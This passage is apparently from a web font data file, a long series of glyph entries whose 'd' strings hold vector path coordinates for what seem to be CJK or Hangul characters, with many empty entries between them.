xm58,-121v-22,0,-27,-6,-28,-27r0,-124r38,0r0,41r68,0r0,-41r38,0r0,151r-116,0xm136,-151r0,-51r-68,0v2,20,-9,52,15,51r53,0xm126,58v-45,5,-25,-53,-29,-88r189,0v-1,-12,4,-29,-9,-29r-180,0r0,-30r214,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,30,11,30r187,0r0,30r-208,0"},{},{"d":"317,-104r-40,0r0,-171r40,0r0,171xm126,-277v55,0,95,31,95,83v0,52,-41,83,-95,83v-55,0,-96,-31,-96,-83v0,-52,40,-83,96,-83xm126,-142v32,0,55,-21,55,-52v0,-31,-24,-53,-55,-53v-33,0,-56,21,-56,53v0,32,23,52,56,52xm217,-94v55,0,98,28,98,79v-1,50,-44,79,-98,79v-55,0,-96,-29,-96,-79v0,-50,41,-79,96,-79xm217,33v32,0,58,-18,58,-48v0,-30,-27,-49,-58,-49v-31,0,-57,20,-57,49v-1,29,26,48,57,48"},{},{},{"d":"317,-105r-40,0r0,-170r40,0r0,170xm149,-215v4,39,45,64,83,75r-15,28v-34,-7,-72,-34,-87,-59v-12,31,-54,57,-90,67r-15,-29v54,-19,81,-46,83,-82r-75,0r0,-30r76,0r0,-38r40,0r0,38r76,0r0,30r-76,0xm318,-62r-5,121r-36,0r0,-100v-1,-26,-46,-10,-69,-14r0,-29r90,0v14,0,21,8,20,22xm106,58v-44,5,-23,-52,-28,-86r75,0v0,-12,3,-27,-10,-27r-65,0r0,-30r96,0v11,0,16,5,16,16r-4,69r-71,0v1,13,-4,29,11,29r75,0r0,29r-95,0"},{},{},{},{"d":"354,-183r-56,0r0,71r-40,0r0,-163r40,0r0,62r56,0r0,30xm204,-114v-31,-10,-71,-40,-82,-67v-10,31,-51,62,-85,72r-19,-28v56,-24,83,-56,82,-103r-70,0r0,-31r182,0r0,31v-22,2,-53,-4,-71,2v0,43,27,75,81,96xm108,58v-45,5,-24,-53,-29,-89r179,0v-1,-12,4,-29,-10,-29r-169,0r0,-30r205,0v11,0,16,5,16,16r-4,71r-177,0v1,13,-4,31,11,31r177,0r0,30r-199,0"},{},{"d":"279,-104v-39,34,-163,19,-251,23r0,-28r91,0r0,-26v-47,-2,-75,-59,-44,-96r-39,0r0,-27r83,0r0,-33r39,0r0,33r81,0r0,27r-37,0v31,36,3,96,-44,96r0,26v53,-1,78,0,107,-10v11,-4,14,-13,14,-24r0,-132r40,0r0,215r-40,0r0,-44xm138,-160v21,0,38,-13,38,-34v0,-21,-17,-34,-38,-34v-21,0,-38,14,-38,34v0,20,17,34,38,34xm217,-59v-3,59,57,78,111,88r-12,28v-45,-3,-107,-33,-119,-66v-10,34,-74,64,-119,66r-11,-28v53,-10,113,-29,110,-88r40,0"},{},{"d":"354,-174r-54,0r0,81r-40,0r0,-182r40,0r0,70r54,0r0,31xm98,-240v-1,39,7,65,27,93v18,-26,25,-55,24,-93r-51,0xm189,-240v-2,50,17,91,43,116r-25,21v-15,-11,-34,-42,-37,-64v-5,23,-26,54,-44,68v-18,-12,-41,-43,-47,-68v-4,25,-23,59,-39,72r-26,-22v31,-33,46,-69,44,-123r-36,0r0,-31r202,0r0,31r-35,0xm285,-70v13,0,16,5,16,17r-4,112r-193,0v-20,0,-27,-7,-27,-27r0,-102r208,0xm259,28r0,-57v0,-7,-3,-11,-10,-11r-132,0v4,23,-12,68,14,68r128,0"},{},{"d":"129,-139v42,2,83,-9,83,-38r0,-98r37,0r0,72r40,0r0,-72r37,0r0,179r-37,0r0,-76r-40,0r0,75r-37,0r0,-38v-23,22,-64,28,-116,28v-36,-1,-59,-2,-59,-41r0,-122r115,0r0,30r-75,0r0,83v2,24,25,16,52,18xm225,-78v-2,66,55,89,111,106r-14,29v-40,-3,-108,-44,-116,-76v-8,32,-78,73,-118,76r-14,-29v57,-16,113,-40,111,-106r40,0"},{},{},{"d":"317,-100r-40,0r0,-175r40,0r0,175xm125,-277v56,0,96,31,96,83v0,52,-41,83,-96,83v-54,0,-95,-31,-95,-83v0,-52,40,-83,95,-83xm125,-142v33,0,56,-20,56,-52v0,-32,-23,-53,-56,-53v-33,0,-56,22,-56,53v0,31,23,52,56,52xm198,59v-21,-9,-56,-42,-62,-64v-6,22,-42,55,-62,64r-20,-27v45,-27,66,-57,64,-109r36,0v-2,44,13,71,44,96v31,-26,46,-53,44,-96r37,0v-2,51,19,82,64,109r-20,27v-21,-9,-56,-42,-62,-64v-6,22,-42,56,-63,64"},{"d":"326,-96r-40,0r0,-179r40,0r0,179xm56,-113v-20,0,-27,-6,-26,-27r0,-130r123,0v33,-2,22,36,23,64r44,0r0,-69r38,0r0,179r-38,0r0,-79r-45,0r-3,62r-116,0xm136,-227v-2,-24,-44,-9,-67,-13r0,83v2,24,45,9,67,13r0,-83xm57,33v41,-24,65,-47,64,-107r36,0v-2,44,12,69,44,95v32,-25,46,-52,44,-95r37,0v-2,51,19,79,64,107r-20,26v-21,-9,-56,-42,-62,-64v-6,23,-42,55,-63,64v-21,-9,-57,-42,-62,-64v-5,22,-41,55,-62,64"},{},{},{"d":"219,-165v-35,-8,-70,-30,-82,-58v-10,29,-49,51,-84,61r-16,-27v54,-21,80,-44,79,-84r40,0v-2,42,23,60,78,82xm279,-134v-27,19,-58,22,-121,21r0,39r146,0v32,3,8,53,12,78r-200,0v1,12,-4,27,10,27r201,0r0,27r-222,0v-42,4,-24,-47,-28,-80r201,0v0,-11,3,-25,-9,-25r-192,0r0,-27r42,0r0,-39r-92,0r0,-28v78,-4,172,6,238,-9v29,-20,8,-83,14,-125r40,0r0,178r-40,0r0,-37"},{},{"d":"302,4r-49,0r-87,-124r-38,0r0,124r-41,0r0,-276r41,0r0,121r38,0r87,-121r47,0r-101,134"},{"d":"84,-143v1,21,24,16,50,17v63,0,93,-3,124,-17v11,-5,16,-13,16,-24r0,-108r39,0r0,191r-39,0r0,-42v-32,24,-90,33,-163,33v-40,0,-67,-2,-67,-40r0,-68r132,0v-1,-17,5,-42,-13,-41r-116,0r0,-29r151,0v14,0,20,7,19,20r-5,79r-128,0r0,29xm315,-40r-6,94r-35,0r0,-70v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,7,20,22"},{},{},{},{"d":"326,-76r-40,0r0,-199r40,0r0,199xm18,-190v-11,-85,108,-117,150,-57r52,0r0,-28r38,0r0,178r-38,0r0,-37r-51,0v-42,61,-162,30,-151,-56xm182,-218v4,17,4,39,0,55r38,0r0,-55r-38,0xm102,-135v28,0,44,-24,44,-55v0,-31,-16,-55,-44,-55v-29,0,-45,24,-45,55v0,31,16,55,45,55xm224,-75v-3,60,57,92,111,103r-13,29v-42,-1,-109,-43,-118,-76v-8,34,-75,76,-118,76r-12,-29v55,-10,113,-42,110,-103r40,0"},{},{},{},{},{"d":"124,-151v-32,-2,-70,10,-70,-28r0,-95r39,0r0,31r97,0r0,-31r39,0r0,123r-66,0r0,33v48,-1,73,0,101,-10v11,-4,15,-13,15,-24r0,-123r40,0r0,195r-40,0r0,-32v-39,34,-163,19,-251,23r0,-29r96,0r0,-33xm190,-180r0,-34r-97,0v0,16,-4,34,15,34r82,0xm304,-60v13,0,16,5,16,17r-5,101r-199,0v-20,0,-27,-6,-27,-26r0,-92r215,0xm278,29v-3,-20,10,-60,-10,-60r-139,0v3,21,-10,60,14,60r135,0"},{},{},{},{},{"d":"138,-154v56,3,109,-5,116,-36r0,-85r41,0r0,63r59,0r0,31r-59,0r0,73r-41,0r0,-43v-29,24,-81,28,-145,29v-46,0,-73,1,-73,-46r0,-103r157,0r0,31r-115,0r0,70v4,22,30,15,60,16xm108,58v-44,4,-25,-53,-29,-89r179,0v-1,-12,5,-30,-10,-29r-169,0r0,-30r205,0v11,0,16,5,16,16r-4,71r-177,0v1,13,-4,31,11,31r177,0r0,30r-199,0"},{"d":"120,-277v49,0,87,29,93,70r64,0r0,-68r40,0r0,182r-40,0r0,-84r-64,0v-7,41,-45,69,-93,69v-53,0,-95,-33,-95,-85v0,-51,42,-84,95,-84xm120,-139v33,0,55,-23,55,-54v0,-31,-23,-53,-55,-53v-33,0,-56,22,-56,53v0,31,23,55,56,54xm302,-72v13,0,16,5,16,18r-5,112r-195,0v-20,0,-27,-6,-27,-26r0,-104r211,0xm276,28r0,-58v0,-7,-3,-11,-10,-11r-135,0v4,24,-12,69,14,69r131,0"},{},{"d":"195,-118v-42,15,-111,12,-170,12r0,-30r30,0v-4,-27,-1,-72,-2,-104r-27,0r0,-31r159,0r0,31r-24,0r-2,102v14,-1,25,-2,32,-3xm328,-46r-7,100r-35,0r0,-77v0,-10,-4,-15,-14,-15r-182,0r0,-30r217,0v14,0,22,7,21,22xm257,-92r-38,0r0,-84r-41,0r0,-30r41,0r0,-69r38,0r0,183xm326,-91r-40,0r0,-184r40,0r0,184xm90,-136r32,0r1,-104r-34,0"},{},{},{"d":"91,-139v-42,4,-24,-48,-28,-82r194,0v-1,-12,4,-27,-10,-27r-184,0r0,-27r219,0v11,0,16,4,16,15r-4,65r-191,0v1,12,-4,28,10,28r191,0r0,28r-213,0xm299,-28r-6,83r-35,0r0,-62v0,-11,-4,-16,-14,-16r-184,0r0,-27r100,0r0,-34r-141,0r0,-28r322,0r0,28r-141,0r0,34v35,6,102,-17,99,22"},{},{"d":"201,-48v8,41,61,68,110,74r-10,30v-46,-3,-107,-33,-121,-66v-14,33,-76,63,-121,67r-11,-30v51,-8,102,-32,110,-75r-100,0r0,-30r102,0r0,-49r-141,0r0,-31r235,0r0,-70v0,-11,-5,-16,-15,-16r-173,0r0,-31r213,0v16,1,22,4,20,22r-7,95r49,0r0,31r-141,0r0,49r101,0r0,30r-100,0"},{"d":"135,-282v48,0,86,17,86,59v0,42,-38,60,-86,60v-48,0,-86,-18,-86,-60v0,-41,38,-59,86,-59xm135,-189v24,0,47,-12,47,-34v0,-23,-22,-34,-47,-34v-25,0,-46,12,-46,34v0,22,22,34,46,34xm279,-84r-75,0r0,-25r75,0r0,-166r40,0r0,207r-40,0r0,-16xm244,-130v-24,8,-57,12,-90,12r0,47r-39,0r0,-47r-87,0r0,-26v71,-1,151,4,212,-6xm323,59v-20,-6,-58,-37,-63,-56v-7,21,-40,46,-62,56v-22,-10,-55,-35,-62,-56v-5,20,-43,50,-63,56r-19,-25v46,-24,67,-43,64,-87r36,0v-2,36,12,53,44,76v32,-22,46,-40,44,-76r36,0v-2,47,30,69,64,87"},{"d":"202,-246v11,39,62,58,111,66r-8,30v-50,-5,-102,-28,-124,-59v-23,32,-65,52,-125,59r-9,-30v68,-10,105,-32,111,-66r-100,0r0,-29r243,0r0,29r-99,0xm341,-98r-141,0r0,31r-40,0r0,-31r-141,0r0,-29r322,0r0,29xm200,-46v-2,49,62,68,110,75r-10,28v-41,1,-111,-30,-120,-60v-11,31,-75,61,-121,60r-9,-28v53,-8,110,-24,110,-75r40,0"},{},{},{},{},{"d":"73,-169v-48,3,-21,-66,-28,-104r73,0r0,29r-33,0v2,19,-7,48,14,47r42,0r0,-76r95,0r0,29r-55,0v2,19,-7,48,14,47r42,0r0,28r-164,0xm279,-133v-27,19,-55,22,-116,22r0,36r141,0v12,0,17,5,16,16r-4,63r-201,0v0,13,-3,28,11,27r201,0r0,27r-222,0v-44,6,-25,-46,-29,-80r203,0v0,-12,3,-25,-10,-25r-193,0r0,-28r48,0r0,-36r-97,0r0,-28v78,-4,173,7,238,-10v29,-20,8,-84,14,-126r40,0r0,180r-40,0r0,-38"},{},{},{},{},{},{},{},{},{},{"d":"105,-164v-30,-2,-69,9,-69,-26r0,-81r40,0r0,64v0,9,4,13,13,13r121,0r0,30r-65,0r0,41v50,-1,73,1,100,-10v10,-5,14,-13,14,-23r0,-119r40,0r0,69r54,0r0,31r-54,0r0,88r-40,0r0,-30v-37,36,-149,19,-239,23r0,-29r85,0r0,-41xm268,-67v-2,56,23,77,64,99r-20,27v-21,-10,-56,-38,-62,-59v-7,21,-41,50,-62,59v-21,-10,-56,-38,-63,-59v-6,21,-41,49,-62,59r-20,-27v41,-21,66,-43,64,-99r37,0v-2,41,11,66,43,88v30,-20,46,-40,44,-88r37,0"},{},{},{},{"d":"326,-94r-39,0r0,-181r39,0r0,181xm254,-94r-38,0r0,-84r-71,0r0,-30r71,0r0,-67r38,0r0,181xm77,-157v-1,18,16,17,34,17v24,0,44,-3,61,-7r5,26v-24,8,-51,13,-84,13v-32,0,-56,-1,-56,-39r0,-124r125,0r0,31r-85,0r0,83xm136,-10v1,17,-6,38,14,38r137,0r0,-38r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-109r40,0r0,37r151,0r0,-37r39,0r0,135r-203,0"},{},{"d":"354,-173r-56,0r0,64r-40,0r0,-166r40,0r0,71r56,0r0,31xm207,-103v-35,-9,-70,-34,-84,-63v-14,32,-49,60,-87,71r-17,-28v46,-19,77,-38,81,-90r-74,0r0,-31r75,0r0,-39r41,0r0,39r75,0r0,31r-74,0v0,35,26,63,79,83xm239,64v-51,0,-82,-52,-55,-94r-22,0r0,-29r58,0r0,-31r39,0r0,31r59,0r0,29r-23,0v29,41,-3,94,-56,94xm239,35v19,0,29,-14,29,-31v0,-17,-11,-31,-29,-31v-17,0,-28,14,-28,31v0,17,11,31,28,31xm81,54v-17,-1,-22,-4,-23,-21r0,-99r40,0r-1,76v2,23,44,9,66,13r0,31r-82,0"},{},{},{},{},{},{},{},{},{"d":"326,-79r-39,0r0,-94r-41,0r0,73r-40,0r0,-175r40,0r0,72r41,0r0,-72r39,0r0,196xm24,-117v40,-29,62,-58,60,-123r-49,0r0,-31r138,0r0,31r-49,0v-2,55,16,88,60,117r-20,23v-23,-11,-51,-44,-58,-70v-4,28,-37,65,-60,77xm225,-77v-3,62,57,94,111,105r-14,29v-41,-1,-107,-43,-116,-76v-8,34,-75,76,-117,76r-13,-29v54,-11,112,-43,109,-105r40,0"},{},{},{"d":"355,-139r-57,0r1,193r-40,0r0,-329r40,0r-1,105r57,0r0,31xm51,-40v-22,0,-29,-6,-29,-27r0,-204r39,0r0,79r103,0r0,-79r40,0r0,231r-153,0xm164,-70r0,-92r-103,0r0,78v0,9,5,14,15,14r88,0"},{},{},{"d":"235,-297r-6,91r-28,0r-6,-91r40,0xm165,-297r-6,91r-27,0r-7,-91r40,0"},{"d":"297,-156r-206,0v-50,0,-20,-78,-28,-120r40,0r0,27r154,0r0,-27r40,0r0,120xm257,-186r0,-33r-154,0v0,15,-3,33,14,33r140,0xm341,-98r-141,0r0,31r-40,0r0,-31r-141,0r0,-29r322,0r0,29xm200,-52v-3,53,62,74,111,82r-11,27v-40,2,-111,-32,-120,-60v-10,29,-79,61,-121,60r-10,-27v52,-8,114,-28,111,-82r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"306,-145v-45,-3,-104,-28,-125,-54v-21,29,-78,49,-127,54r-8,-30v64,-8,100,-26,110,-54r-100,0r0,-29r103,0r0,-31r42,0r0,31r102,0r0,29r-100,0v11,27,48,45,111,54xm341,-87r-322,0r0,-29r141,0r0,-40r40,0r0,40r141,0r0,29xm283,-58v13,0,16,5,16,18r-4,98r-205,0v-20,0,-27,-6,-27,-26r0,-90r220,0xm257,29v-4,-19,10,-57,-10,-57r-144,0v3,21,-9,57,14,57r140,0"},{"d":"78,-143v3,22,28,16,54,16v34,0,61,-2,81,-6r4,28v-28,7,-63,10,-104,10v-38,0,-74,3,-74,-34r0,-72r126,0v-1,-17,5,-42,-13,-41r-112,0r0,-29r146,0v22,-3,21,16,19,34r72,0r0,-38r40,0r0,185r-40,0r0,-48r-77,0r0,-30r77,0r0,-39r-74,0r-1,35r-124,0r0,29xm131,-9v0,16,-4,37,14,37r132,0r0,-37r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-100r39,0r0,29r146,0r0,-29r40,0r0,126r-199,0"},{},{},{"d":"305,-148v-49,-5,-103,-28,-124,-56v-21,32,-73,50,-125,56r-9,-29v70,-11,107,-33,112,-67r-101,0r0,-30r243,0r0,30r-100,0v5,34,43,56,112,67xm341,-93r-322,0r0,-30r322,0r0,30xm283,-61v13,0,16,5,16,17r-4,102r-205,0v-20,0,-27,-7,-27,-27r0,-92r220,0xm257,28v-3,-20,10,-60,-11,-60r-143,0v3,22,-10,59,14,60r140,0"},{},{"d":"86,-143v-21,0,-27,-7,-28,-26r0,-104r95,0r0,30r-55,0r0,56v0,9,4,13,13,13r67,0r0,-99r125,0r0,30r-85,0r0,56v0,9,4,13,13,13r74,0r0,31r-219,0xm341,-76r-322,0r0,-30r322,0r0,30xm86,52v-43,2,-17,-63,-24,-98r41,0v4,23,-13,67,13,67r190,0r0,31r-220,0"},{},{"d":"326,-104r-40,0r0,-171r40,0r0,171xm258,-104r-38,0r0,-75r-46,0r0,-29r46,0r0,-67r38,0r0,171xm144,-271v16,0,20,5,19,20r-5,72r-82,0v0,17,-3,35,15,36v31,2,60,2,87,-3r4,26v-25,6,-55,9,-89,9v-33,0,-57,1,-57,-35r0,-61r86,0v0,-16,3,-36,-13,-36r-72,0r0,-28r107,0xm126,58v-44,5,-25,-49,-29,-84r189,0v-1,-11,4,-28,-9,-27r-180,0r0,-29r214,0v12,0,18,5,17,16r-4,67r-188,0v1,13,-4,30,11,29r187,0r0,28r-208,0"},{"d":"139,-240v-2,57,38,86,81,104r-17,28v-32,-11,-71,-39,-83,-67v-11,32,-51,61,-85,72r-18,-29v58,-24,84,-54,82,-108r-73,0r0,-31r186,0r0,31r-73,0xm140,-46v62,0,112,0,121,-39r0,-190r40,0r0,110r52,0r0,30r-52,0r0,189r-40,0r0,-96v-33,39,-156,24,-248,27r0,-31r87,0r0,-67r40,0r0,67"},{},{},{"d":"317,-88r-40,0r0,-108r-104,0r0,-30r104,0r0,-49r40,0r0,187xm86,-159v0,24,25,17,50,17v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-121r40,0r0,111xm302,-72v13,0,16,5,16,17r-5,113r-194,0v-20,0,-27,-6,-26,-26r0,-104r209,0xm277,28r0,-59v0,-7,-3,-10,-10,-10r-135,0v4,24,-12,69,14,69r131,0"},{},{},{},{},{},{},{},{"d":"328,-91r-36,0r0,-85r-35,0r0,78r-36,0r0,-177r36,0r0,69r35,0r0,-69r36,0r0,184xm52,-105v-22,0,-29,-7,-29,-27r0,-140r32,0r0,48r34,0r0,-48r32,0r0,48r33,0r0,-48r32,0r0,167r-134,0xm154,-194r-33,0r0,59r33,0r0,-59xm89,-135r0,-59r-34,0v2,29,-13,69,34,59xm225,-76v-3,60,58,92,111,104r-13,29v-42,-1,-108,-43,-117,-76v-9,34,-76,76,-119,76r-12,-29v54,-11,113,-43,110,-104r40,0"},{"d":"73,-145v3,22,30,16,58,17v55,2,84,-2,112,-14v31,-22,9,-88,15,-133r40,0r0,71r56,0r0,30r-56,0r0,89r-40,0r0,-41v-28,22,-83,32,-152,31v-41,0,-73,1,-73,-39r0,-67r128,0v-1,-17,5,-42,-13,-41r-114,0r0,-29r148,0v14,0,21,7,20,20r-6,79r-123,0r0,27xm106,58v-20,0,-27,-6,-27,-26r0,-95r204,0v11,0,16,6,16,17r-4,104r-189,0xm257,28v-4,-20,10,-57,-10,-61r-128,0v3,22,-10,60,14,61r124,0"},{},{},{},{"d":"317,-111r-40,0r0,-164r40,0r0,164xm68,-121v-22,0,-29,-8,-29,-29r0,-122r39,0r0,41r94,0r0,-41r40,0r0,151r-144,0xm172,-151r0,-51r-94,0v2,20,-9,52,15,51r79,0xm120,58v-44,4,-25,-52,-29,-88r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-30r211,0v11,0,17,5,17,16r-5,71r-183,0v1,13,-4,30,11,30r183,0r0,30r-205,0"},{"d":"319,54r-40,0r0,-329r40,0r0,329xm105,-240v-2,65,7,118,31,159v21,-36,28,-95,26,-159r-57,0xm136,-27v-21,-18,-45,-64,-49,-100v-3,34,-24,82,-43,102r-27,-19v36,-47,51,-112,48,-196r-41,0r0,-30r219,0r0,30r-41,0v-3,83,12,146,50,191r-27,20v-17,-17,-39,-63,-42,-94v-5,37,-25,77,-47,96"},{},{},{"d":"317,-95r-40,0r0,-102r-104,0r0,-31r104,0r0,-47r40,0r0,180xm86,-162v1,24,25,18,50,18v35,0,63,-2,86,-7r5,26v-30,8,-68,13,-114,13v-37,-1,-67,1,-67,-39r0,-119r40,0r0,108xm131,-12v1,17,-6,40,14,40r132,0r0,-40r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,36r146,0r0,-36r40,0r0,136r-199,0"},{"d":"139,-282v50,0,86,22,86,65v0,43,-37,65,-86,65v-49,0,-86,-22,-86,-65v0,-43,37,-65,86,-65xm139,-181v25,0,46,-13,46,-36v0,-23,-21,-37,-46,-37v-25,0,-46,13,-46,37v0,24,21,36,46,36xm304,-56v13,0,16,5,16,17r-5,97r-212,0v-49,1,-19,-74,-27,-114r46,0r0,-44r-95,0r0,-30v78,-4,171,6,237,-9v10,-5,15,-13,15,-24r0,-112r40,0r0,196r-40,0r0,-45v-24,21,-56,23,-118,23r0,45r143,0xm279,29v-3,-19,9,-56,-11,-56r-152,0v3,20,-10,56,14,56r149,0"},{},{},{"d":"145,-90r0,46r70,0r0,-46v-22,5,-48,5,-70,0xm341,-13r-322,0r0,-31r86,0r0,-64v-31,-23,-33,-79,-7,-107r-54,0r0,-31r117,0r0,-41r39,0r0,41r116,0r0,31r-54,0v26,28,24,85,-7,107r0,64r86,0r0,31xm180,-118v33,0,60,-18,60,-47v0,-30,-27,-47,-60,-47v-33,0,-60,17,-60,47v0,29,27,47,60,47"},{"d":"91,-139v-42,4,-24,-48,-28,-82r193,0v-1,-12,3,-26,-10,-26r-183,0r0,-28r219,0v12,0,17,5,16,16r-4,65r-191,0v1,12,-4,27,10,27r191,0r0,28r-213,0xm341,-86r-322,0r0,-28r322,0r0,28xm180,-67v55,0,100,19,100,67v0,48,-44,67,-100,67v-56,0,-100,-19,-100,-67v0,-47,45,-67,100,-67xm118,0v0,51,124,55,124,0v0,-52,-124,-52,-124,0"},{},{},{"d":"181,-271v37,-3,20,45,15,67r79,0r0,-71r40,0r0,168r-40,0r0,-66r-94,0v-23,35,-66,63,-131,83r-14,-28v48,-16,82,-35,103,-59v-35,4,-66,1,-103,2r0,-28r120,0v5,-13,12,-40,-9,-40r-107,0r0,-28r141,0xm119,58v-44,4,-23,-52,-28,-87r186,0v0,-12,3,-29,-10,-29r-176,0r0,-29r210,0v11,0,16,5,16,16r-4,70r-182,0v1,12,-4,29,10,29r183,0r0,30r-205,0"},{"d":"277,-181r-75,0r0,-30r75,0r0,-64r40,0r0,166r-40,0r0,-72xm203,-112v-34,-11,-66,-39,-80,-70v-12,32,-47,62,-81,75r-19,-28v53,-26,79,-60,79,-105r-69,0r0,-31r179,0r0,31r-69,0v0,44,25,77,77,101xm302,-86v13,0,16,5,16,17r-5,127r-83,0v-20,0,-25,-6,-26,-26r0,-118r98,0xm279,29r0,-75v0,-17,-24,-9,-39,-11r0,74v-1,17,23,11,39,12xm102,58v-45,5,-24,-52,-29,-87r72,0v-1,-12,5,-29,-10,-28r-62,0r0,-29r94,0v12,0,17,4,16,15r-4,70r-67,0v1,12,-5,30,10,30r65,0r0,29r-85,0"},{},{"d":"160,-140v-37,-5,-98,17,-98,-27r0,-55r195,0v-1,-12,3,-26,-10,-26r-185,0r0,-27r221,0v12,0,17,4,16,15r-5,65r-192,0v1,12,-4,28,10,28r193,0r0,27r-105,0r0,31r141,0r0,28r-322,0r0,-28r141,0r0,-31xm103,-3v0,16,-3,34,14,34r140,0r0,-34r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-90r40,0r0,28r154,0r0,-28r40,0r0,116r-207,0"},{},{},{"d":"180,-131v-65,7,-110,-48,-74,-97r-52,0r0,-28r106,0r0,-32r40,0r0,32r106,0r0,28r-52,0v36,48,-9,105,-74,97xm132,-192v0,44,96,44,96,0v0,-21,-23,-32,-48,-32v-25,0,-47,11,-48,32xm180,67v-56,0,-99,-15,-99,-63v0,-37,26,-58,79,-63r0,-26r-141,0r0,-27r322,0r0,27r-141,0r0,26v53,5,79,26,79,63v0,48,-43,63,-99,63xm241,4v0,-23,-20,-35,-61,-35v-41,0,-61,12,-61,35v0,24,20,35,61,35v41,0,61,-11,61,-35"},{},{},{"d":"354,-178r-56,0r0,75r-40,0r0,-172r40,0r0,67r56,0r0,30xm202,-247r-7,128r-139,0v-18,0,-27,-8,-27,-24r0,-128r148,0v18,0,26,8,25,24xm160,-149r0,-81v0,-7,-4,-10,-11,-10r-81,0r0,78v0,8,5,13,13,13r79,0xm106,58v-20,0,-25,-7,-26,-26r0,-113r221,0r0,29r-181,0r0,26r177,0r0,28r-177,0v-1,14,-1,27,14,27r171,0r0,29r-199,0"},{"d":"328,54r-40,0r0,-138r-40,0r0,134r-38,0r0,-325r38,0r0,57r40,0r0,-57r40,0r0,329xm288,-115r0,-72r-40,0r0,72r40,0xm19,-49v56,-44,66,-119,63,-222r41,0v-4,98,10,176,63,220r-24,23v-27,-20,-52,-59,-59,-97v-6,40,-33,79,-61,100"},{"d":"341,-92r-322,0r0,-30r141,0r0,-35v-35,-5,-98,15,-98,-24r0,-95r40,0r0,27r156,0r0,-27r40,0r0,119r-98,0r0,35r141,0r0,30xm258,-186r0,-34r-156,0v0,16,-4,34,14,34r142,0xm103,-9v1,16,-5,37,14,37r140,0r0,-37r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-99r40,0r0,28r154,0r0,-28r40,0r0,125r-207,0"},{"d":"183,-271v33,-4,22,33,23,60r71,0r0,-64r40,0r0,177r-40,0r0,-83r-73,0r-3,58r-140,0v-18,0,-27,-8,-27,-24r0,-124r149,0xm165,-153r0,-77v0,-7,-4,-11,-11,-11r-81,0r0,75v0,8,5,13,13,13r79,0xm203,65v-64,7,-105,-59,-65,-104r-54,0r0,-30r99,0r0,-35r39,0r0,35r99,0r0,30r-54,0v40,44,0,111,-64,104xm203,35v22,0,41,-12,41,-33v0,-21,-19,-33,-41,-33v-22,0,-42,12,-42,33v0,21,20,33,42,33"},{"d":"277,-177r-74,0r0,-30r74,0r0,-68r40,0r0,175r-40,0r0,-77xm202,-101v-33,-12,-65,-40,-79,-71v-12,33,-47,63,-82,76r-19,-29v56,-29,82,-60,80,-115r-70,0r0,-31r180,0r0,31r-69,0v-2,54,23,84,78,112xm131,-12v1,17,-5,40,14,40r132,0r0,-40r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,35r146,0r0,-35r40,0r0,135r-199,0"},{"d":"154,-46v67,-1,115,3,125,-39r0,-190r40,0r0,329r-40,0r0,-94v-37,38,-169,21,-263,25r0,-31r98,0r0,-65v-30,-1,-69,7,-69,-25r0,-135r154,0v17,0,26,6,25,24r-5,136r-65,0r0,65xm182,-142r0,-87v0,-7,-4,-11,-11,-11r-87,0r0,85v0,8,4,13,13,13r85,0"},{},{},{},{"d":"324,-94r-40,0r0,-181r40,0r0,181xm251,-94r-40,0r0,-103r-68,0r0,-31r68,0r0,-47r40,0r0,181xm76,-161v3,33,75,14,100,12r5,26v-39,9,-144,36,-144,-27r0,-120r39,0r0,109xm280,-77v-2,59,23,87,64,110r-20,26v-20,-8,-55,-44,-62,-65v-6,21,-42,57,-62,65v-21,-8,-56,-43,-62,-65v-7,21,-43,57,-63,65r-20,-26v46,-28,67,-57,64,-110r37,0v-2,45,12,71,44,97v32,-26,46,-52,44,-97r36,0"},{},{},{"d":"354,-179r-56,0r0,78r-40,0r0,-174r40,0r0,65r56,0r0,31xm18,-129v55,-28,82,-63,80,-142r41,0v-3,67,22,107,79,135r-18,27v-33,-12,-67,-41,-80,-72v-12,35,-40,61,-83,79xm200,-91v54,0,97,27,97,78v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-51,43,-78,97,-78xm200,34v31,0,58,-18,58,-47v0,-30,-26,-48,-58,-48v-31,0,-57,19,-57,48v0,29,26,47,57,47"},{},{"d":"76,-89v3,27,32,16,64,18v48,3,71,-2,95,-14v10,-5,16,-14,16,-25r0,-165r39,0r0,56r58,0r0,31r-58,0r0,72r58,0r0,31r-58,0r0,139r-39,0r0,-120v-31,25,-72,28,-142,28v-42,0,-73,2,-73,-41r0,-191r151,0r0,31r-111,0r0,150"},{"d":"202,-244v5,47,59,69,112,77r-8,29v-47,-5,-104,-31,-124,-61v-21,32,-74,56,-125,61r-9,-29v72,-12,110,-38,112,-77r-100,0r0,-30r242,0r0,30r-100,0xm341,-76r-322,0r0,-30r322,0r0,30xm86,52v-42,1,-16,-63,-23,-97r40,0v4,23,-12,66,14,66r187,0r0,31r-218,0"},{},{"d":"91,-165v-49,2,-21,-71,-28,-110r234,0r0,29r-195,0v2,19,-8,52,14,51r182,0r0,30r-207,0xm91,58v-43,4,-26,-47,-29,-82r196,0v0,-11,3,-25,-10,-25r-186,-1r0,-28r99,0r0,-32r-142,0r0,-29r322,0r0,29r-142,0r0,32r84,0v11,0,16,5,16,16r-5,65r-192,0v0,12,-3,27,11,27r191,0r0,28r-213,0"},{"d":"88,-156v-18,0,-25,-7,-25,-24r0,-94r40,0r0,74v0,9,4,14,13,14r185,0r0,30r-213,0xm341,-95r-322,0r0,-30r322,0r0,30xm283,-63v13,0,16,5,16,17r-4,104r-205,0v-20,0,-27,-7,-27,-27r0,-94r220,0xm258,27v-3,-20,10,-60,-11,-60r-144,0v3,21,-10,60,14,60r141,0"},{},{},{"d":"354,-179r-56,0r0,77r-40,0r0,-173r40,0r0,66r56,0r0,30xm115,-278v52,0,95,33,95,83v0,51,-43,83,-95,83v-52,0,-95,-32,-95,-83v0,-50,43,-83,95,-83xm115,-143v33,0,55,-22,55,-52v0,-30,-22,-52,-55,-52v-33,0,-55,22,-55,52v